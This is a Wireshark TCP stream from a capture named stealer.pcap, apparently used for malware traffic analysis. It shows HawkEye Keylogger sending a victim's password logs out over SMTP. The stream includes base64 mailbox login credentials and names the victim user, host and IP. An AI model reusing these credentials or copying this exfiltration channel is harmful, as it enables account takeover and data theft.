 Wireshark · Follow TCP Stream (tcp.stream eq 37) · stealer.pcap
220-p3plcpnl0413.prod.phx3.secureserver.net ESMTP Exim 4.91 #1 Wed, 10 Apr 2019 14:38:42 -0700
220-We do not authorize the use of this system to transport unsolicited,
220 and/or bulk e-mail.
EHLO Beijing-5cd1-PC
250-p3plcpnl0413.prod.phx3.secureserver.net Hello Beijing-5cd1-PC [173.66.146.112]
250-SIZE 52428800
250-8BITMIME
250-PIPELINING
250-AUTH PLAIN LOGIN
250-CHUNKING
250-STARTTLS
250-SMTPUTF8
250 HELP
AUTH login c2FsZXMuZGVsQG1hY3dpbmxvZ2lzdGljcy5pbg==
334 UGFzc3dvcmQ6
U2FsZXNAMjM=
235 Authentication succeeded
MAIL FROM:<sales.del@macwinlogistics.in>
250 OK
RCPT TO:<sales.del@macwinlogistics.in>
250 Accepted
DATA
354 Enter message, ending with "." on a line by itself
MIME-Version: 1.0
From: sales.del@macwinlogistics.in
To: sales.del@macwinlogistics.in
Date: 10 Apr 2019 21:38:36 +0000
Subject: =?utf-8?B?SGF3a0V5ZSBLZXlsb2dnZXIgLSBSZWJvcm4gdjkgLSBQYXNzd29yZHMgTG9ncyAtIHJvbWFuLm1jZ3VpcmUgXCBCRUlKSU5HLTVDRDEtUEMgLSAxNzMuNjYuMTQ2LjExMg==?=
Content-Type: text/plain; charset=utf-8
Content-Transfer-Encoding: base64
SGF3a0V5ZSBLZXlsb2dnZXIgLSBSZWJvcm4gdjkNClBhc3N3b3JkcyBMb2dzDQpyb21hbi5t